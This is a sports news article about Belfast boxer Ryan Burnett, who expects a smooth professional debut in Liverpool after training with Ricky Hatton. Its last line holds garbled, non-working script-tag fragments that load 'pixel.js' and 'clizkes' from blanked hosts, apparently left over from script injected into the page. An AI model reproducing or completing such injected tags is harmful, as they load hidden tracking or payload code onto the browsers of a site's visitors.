 Ryan Burnett believes he'll take to the professional side of the sport like the proverbial duck to water.
The Belfast prospect boxes for the first time without the vest and head guard on a show held in association with Steve Wood's VIP Promotions at the Olympia in Liverpool on May 24.
Burnett  feels the time he's spent in the gym with trainer Ricky Hatton will help him make a perfect start. "I think it'll come natural to me because I've prepared myself for so long for it," the 20-year-old said.
"The amateurs is a lot different to the pros and I think I've got a good lead on other people turning over. Some boxers struggle when they fight without a head guard for the first time, but I'm more than ready for it.
"I've in the gym for over 14 months with Ricky and we've been working on tactics for the pro game.
"I can't wait for it now. I've been counting down the days since I got the date and I plan on putting on a good show."
While his debut is coming a far distance from his native Belfast, Burnett believes the Liverpool Olympia will feel like a home away from home because of the support that will be backing him.
"I'm going to have a good crowd behind me. It costs a lot of money to come over from Belfast because of the cost of flights and things like that, but I expect a lot to be cheering me on," he said.
"I've also got a few fans coming down from Manchester so it should be a good atmosphere and I intend on sending them home happy."
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>